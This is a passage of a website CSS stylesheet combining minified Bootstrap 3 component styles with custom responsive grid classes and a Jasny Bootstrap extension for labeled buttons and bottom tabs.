td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/***** @media (min-width: 528px) *****/
/*@media (min-width: 1200px) {
    .container {
        width: auto;
        max-width: 1274px;
    }
}*/

.row--fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    margin-left: 13px;
    margin-right: 13px;
}

    .row--fluid [class*="column"] {
        display: block;
        float: left;
        width: 100%;
        /*min-height: 10px;*/
        *
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .row--fluid .column3 {
        width: 32.076923%;
    }

    .row--fluid .column4 {
        width: 31.623931623931625%;
        *width: 31.570740134569924%;
    }
    .row--fluid .column5 {
        width: 40.17094017094017%;
        *width: 40.11774868157847%;
    }
    .row--fluid .column6 {
        width: 48.717948717948715%;
        *width: 48.664757228587014%;
    }

    .row--fluid .column9 {
        width: 74.35897435897436%;
        *width: 74.30578286961266%;
    }

    .row--fluid .column8 {
        width: 65.81196581196582%;
        *width: 65.75877432260411%;
    }

    .row--fluid .column10 {
        width: 84.905983%;
    }

/*Query padroes*/
@media(min-width:992px) {
    .row--fluid .column2 {
        width: 36.529915%;
    }
}

@media(max-width:992px) {
    .row--fluid .column2 {
        width: 100%;
        *
        width: 100%;
    }

    .combo-busca-desktop {
        display: none;
    }
}
.col-xxs-1, .col-xxs-2, .col-xxs-3, .col-xxs-4, .col-xxs-5, .col-xxs-6, .col-xxs-7, .col-xxs-8, .col-xxs-9, .col-xxs-10, .col-xxs-11, .col-xxs-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
@media (max-width: 528px) {
    .col-xxs-1,
    .col-xxs-2,
    .col-xxs-3,
    .col-xxs-4,
    .col-xxs-5,
    .col-xxs-6,
    .col-xxs-7,
    .col-xxs-8,
    .col-xxs-9,
    .col-xxs-10,
    .col-xxs-11 {
        float: left;
    }
    .col-xxs-1 {
        width: 8.333333333333332%;
    }
    .col-xxs-2 {
        width: 16.666666666666664%;
    }
    .col-xxs-3 {
        width: 25%;
    }
    .col-xxs-4 {
        width: 33.33333333333333%;
    }
    .col-xxs-5 {
        width: 41.66666666666667%;
    }
    .col-xxs-6 {
        width: 50%;
    }
    .col-xxs-7 {
        width: 58.333333333333336%;
    }
    .col-xxs-8 {
        width: 66.66666666666666%;
    }
    .col-xxs-9 {
        width: 75%;
    }
    .col-xxs-10 {
        width: 83.33333333333334%;
    }
    .col-xxs-11 {
        width: 91.66666666666666%;
    }
    .col-xxs-12 {
        width: 100%;
    }
    .col-xxs-push-1 {
        left: 8.333333333333332%;
    }
    .col-xxs-push-2 {
        left: 16.666666666666664%;
    }
    .col-xxs-push-3 {
        left: 25%;
    }
    .col-xss-push-4 {
        left: 33.33333333333333%;
    }
    .col-xxs-push-5 {
        left: 41.66666666666667%;
    }
    .col-xxs-push-6 {
        left: 50%;
    }
    .col-xxs-push-7 {
        left: 58.333333333333336%;
    }
    .col-xxs-push-8 {
        left: 66.66666666666666%;
    }
    .col-xxs-push-9 {
        left: 75%;
    }
    .col-xxs-push-10 {
       left: 83.33333333333334%;
    }
    .col-xxs-push-11 {
       left: 91.66666666666666%;
    }
    .col-xxs-pull-1 {
        right: 8.333333333333332%;
    }
    .col-xxs-pull-2 {
        right: 16.666666666666664%;
    }
    .col-xxs-pull-3 {
        right: 25%;
    }
    .col-xxs-pull-4 {
        right: 33.33333333333333%;
    }
    .col-xxs-pull-5 {
        right: 41.66666666666667%;
    }
    .col-xxs-pull-6 {
        right: 50%;
    }
    .col-xxs-pull-7 {
        right: 58.333333333333336%;
    }
    .col-xxs-pull-8 {
        right: 66.66666666666666%;
    }
    .col-xxs-pull-9 {
        right: 75%;
    }
    .col-xxs-pull-10 {
        right: 83.33333333333334%;
    }
    .col-xxs-pull-11 {
        right: 91.66666666666666%;
    }
    .col-xxs-offset-1 {
        margin-left: 8.333333333333332%;
    }
    .col-xxs-offset-2 {
        margin-left: 16.666666666666664%;
    }
    .col-xxs-offset-3 {
        margin-left: 25%;
    }
    .col-xxs-offset-4 {
        margin-left: 33.33333333333333%;
    }
    .col-xxs-offset-5 {
        margin-left: 41.66666666666667%;
    }
    .col-xxs-offset-6 {
        margin-left: 50%;
    }
    .col-xxs-offset-7 {
        margin-left: 58.333333333333336%;
    }
    .col-xxs-offset-8 {
        margin-left: 66.66666666666666%;
    }
    .col-xxs-offset-9 {
        margin-left: 75%;
    }
    .col-xxs-offset-10 {
        margin-left: 83.33333333333334%;
    }
    .col-xxs-offset-11 {
        margin-left: 91.66666666666666%;
    }
}
/***** hidden *****/
	@media (max-width: 528px) {
		.hidden-xxs {
			display: none !important;
		}
	}
/***** visible *****/
	@media (min-width: 528px) {
		.visible-xxs {
			display: none !important;
		}
	}
	@media (max-width: 528px) {
		.visible-xxs-block,
		.visible-xxs-inline,
		.visible-xxs-inline-block {
			display: none !important;
		}
		.visible-xxs {
		display: block !important;
		}
		table.visible-xxs {
		display: table;
		}
		tr.visible-xxs {
		display: table-row !important;
		}
		th.visible-xxs,
		td.visible-xxs {
		display: table-cell !important;
		}
		}
	@media (max-width: 528px) {
	  .visible-xxs-block {
		display: block !important;
	  }
	}
	@media (max-width: 528px) {
	  .visible-xxs-inline {
		display: inline !important;
	  }
	}
	@media (max-width: 528px) {
	  .visible-xxs-inline-block {
		display: inline-block !important;
	  }
	}
	
/***** @media (min-width: 528px) and (max-width: 767px) *****/
	
	@media (min-width: 529px) and (max-width: 767px) {
		.visible-xs {
			display: block !important;
		}
		table.visible-xs {
			display: table;
		}
		tr.visible-xs {
			display: table-row !important;
		}
		th.visible-xs,
		td.visible-xs {
			display: table-cell !important;
		}
	}
	@media (min-width: 528px) and (max-width: 767px) {
		.visible-xs-block {
			display: block !important;
		}
	}
	@media (min-width: 528px) and (max-width: 767px) {
		.visible-xs-inline {
			display: inline !important;
		}
	}
	@media (min-width: 528px) and (max-width: 767px) {
		.visible-xs-inline-block {
			display: inline-block !important;
		}
	}
	@media (min-width: 528px) and (max-width: 767px) {
	  .hidden-xs {
		display: none !important;
	  }
	}
	
/***** @media (min-width: 1440px) *****/
	
@media (min-width: 1440px) {
	.col-llg-1, .col-llg-2, .col-llg-3, .col-llg-4, .col-llg-5, .col-llg-6, .col-llg-7, .col-llg-8, .col-llg-9, .col-llg-10, .col-llg-11, .col-llg-12 {
		float: left;
		padding-left: 15px;
		padding-right: 15px;
	}
	.col-llg-12 {
		width: 100%;
	}
	.col-llg-11 {
		width: 91.66666667%;
	}
	.col-llg-10 {
		width: 83.33333333%;
	}
	.col-llg-9 {
		width: 75%;
	}
	.col-llg-8 {
		width: 66.66666667%;
	}
	.col-llg-7 {
		width: 58.33333333%;
	}
	.col-llg-6 {
		width: 50%;
	}
	.col-llg-5 {
		width: 41.66666667%;
	}
	.col-llg-4 {
		width: 33.33333333%;
	}
	.col-llg-3 {
		width: 25%;
	}
	.col-llg-2 {
		width: 16.66666667%;
	}
	.col-llg-1 {
		width: 8.33333333%;
	}
	.col-llg-pull-12 {
		right: 100%;
	}
	.col-llg-pull-11 {
		right: 91.66666667%;
	}
	.col-llg-pull-10 {
		right: 83.33333333%;
	}
	.col-llg-pull-9 {
		right: 75%;
	}
	.col-llg-pull-8 {
		right: 66.66666667%;
	}
	.col-llg-pull-7 {
		right: 58.33333333%;
	}
	.col-llg-pull-6 {
		right: 50%;
	}
	.col-llg-pull-5 {
		right: 41.66666667%;
	}
	.col-llg-pull-4 {
		right: 33.33333333%;
	}
	.col-llg-pull-3 {
		right: 25%;
	}
	.col-llg-pull-2 {
		right: 16.66666667%;
	}
	.col-llg-pull-1 {
		right: 8.33333333%;
	}
	.col-llg-pull-0 {
		right: auto;
	}
	.col-llg-push-12 {
		left: 100%;
	}
	.col-llg-push-11 {
		left: 91.66666667%;
	}
	.col-llg-push-10 {
		left: 83.33333333%;
	}
	.col-llg-push-9 {
		left: 75%;
	}
	.col-llg-push-8 {
		left: 66.66666667%;
	}
	.col-llg-push-7 {
		left: 58.33333333%;
	}
	.col-llg-push-6 {
		left: 50%;
	}
	.col-llg-push-5 {
		left: 41.66666667%;
	}
	.col-llg-push-4 {
		left: 33.33333333%;
	}
	.col-llg-push-3 {
		left: 25%;
	}
	.col-llg-push-2 {
		left: 16.66666667%;
	}
	.col-llg-push-1 {
		left: 8.33333333%;
	}
	.col-llg-push-0 {
		left: auto;
	}
	.col-llg-offset-12 {
		margin-left: 100%;
	}
	.col-llg-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-llg-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-llg-offset-9 {
		margin-left: 75%;
	}
	.col-llg-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-llg-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-llg-offset-6 {
		margin-left: 50%;
	}
	.col-llg-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-llg-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-llg-offset-3 {
		margin-left: 25%;
	}
	.col-llg-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-llg-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-llg-offset-0 {
		margin-left: 0;
	}
}

@media (min-width: 1440px) {
	.visible-lg {
		display: block !important;
	}
	table.visible-lg {
		display: table;
	}
	tr.visible-lg {
		display: table-row !important;
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}
}
@media (min-width: 1440px) {
	.visible-lg-block {
		display: block !important;
	}
}
@media (min-width: 1440px) {
	.visible-lg-inline {
		display: inline !important;
	}
}
@media (min-width: 1440px) {
	.visible-lg-inline-block {
		display: inline-block !important;
	}
}
@media(max-width:768px){
    .row--fluid {
        width: 96%;
    }
}
/*!
 * Jasny Bootstrap v3.1.2 (http://jasny.github.io/bootstrap)
 * Copyright 2012-2014 Arnold Daniels
 * Licensed under Apache-2.0 (https://github.com/jasny/bootstrap/blob/master/LICENSE)
 */

.container-smooth {
  max-width: 1170px;
}
@media (min-width: 1px) {
  .container-smooth {
    width: auto;
  }
}
.btn-labeled {
  padding-top: 0;
  padding-bottom: 0;
}
.btn-label {
  position: relative;
  left: -12px;
  display: inline-block;
  padding: 6px 12px;
  background: transparent;
  background: rgba(0, 0, 0, .15);
  border-radius: 3px 0 0 3px;
}
.btn-label.btn-label-right {
  right: -12px;
  left: auto;
  border-radius: 0 3px 3px 0;
}
.btn-lg .btn-label {
  left: -16px;
  padding: 10px 16px;
  border-radius: 5px 0 0 5px;
}
.btn-lg .btn-label.btn-label-right {
  right: -16px;
  left: auto;
  border-radius: 0 5px 5px 0;
}
.btn-sm .btn-label {
  left: -10px;
  padding: 5px 10px;
  border-radius: 2px 0 0 2px;
}
.btn-sm .btn-label.btn-label-right {
  right: -10px;
  left: auto;
  border-radius: 0 2px 2px 0;
}
.btn-xs .btn-label {
  left: -5px;
  padding: 1px 5px;
  border-radius: 2px 0 0 2px;
}
.btn-xs .btn-label.btn-label-right {
  right: -5px;
  left: auto;
  border-radius: 0 2px 2px 0;
}
.nav-tabs-bottom {
  border-top: 1px solid #ddd;
  border-bottom: 0;
}
.nav-tabs-bottom > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.nav-tabs-bottom > li > a {
  border-radius: 0 0 4px 4px;
}
